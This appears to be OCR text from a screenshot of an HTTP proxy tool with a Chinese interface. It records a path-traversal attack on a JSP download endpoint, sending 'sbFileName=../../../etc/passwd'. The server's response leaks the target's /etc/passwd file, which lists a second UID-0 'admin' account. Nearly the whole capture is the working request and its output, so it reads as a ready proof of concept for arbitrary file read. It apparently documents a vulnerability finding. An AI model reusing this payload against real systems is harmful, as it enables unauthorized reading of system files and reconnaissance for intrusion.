 1 × ...
发送 取消 < > 目标: https:// ?
请求
格式化 原始 \n 选项
1 GET /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=2C0B6A8AECDDDF98CE81DCF90CDF8635; fileDownload=true
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 没有匹配
响应
格式化 原始 渲染 \n 选项
https://*.fusioncharts.com; img-src 'self' data: http://*.mzstatic.com
http://*.apps.microsoft.com http://*.microsoft.com
http://store-images.microsoft.com http://*.s-microsoft.com
http://*.marketplaceimages.windowsphone.com https://*.ggpht.com
https://*.googleusercontent.com https://*.tile.openstreetmap.org
https://www.google-analytics.com; frame-ancestors 'self'; script-src 'self'
https://www.google-analytics.com; style-src 'self' 'unsafe-inline';
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
9 Set-Cookie: fileDownload=true; path=/
10 Content-Disposition: attachment; filename="../../../etc/passwd"
11 Content-Type: application/octet-stream
12 Date: Mon, 15 Mar 2021 05:20:01 GMT
13 Connection: close
14 Server:
15 Content-Length: 346
16
17 root:x:0:0:root:/root:/bin/bash
18 bin:x:1:1:bin:/dev/null:/bin/false
19 nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
20 sshd:x:1000:1000::/home/sshd:/bin/false
21 postgres:x:1001:0::/home/postgres:/bin/false
22 tomcat:x:1002:0::/home/tomcat:/bin/false
23 admin:x:0:0::/home/admin:/opt/sas/sw/bin/console.sh
24 ctxlsuser:x:1003:0::/home/ctxlsuser:/bin/false
25
? Search... 没有匹配
INSPECTOR
完成 2,352 bytes | 1,349 millis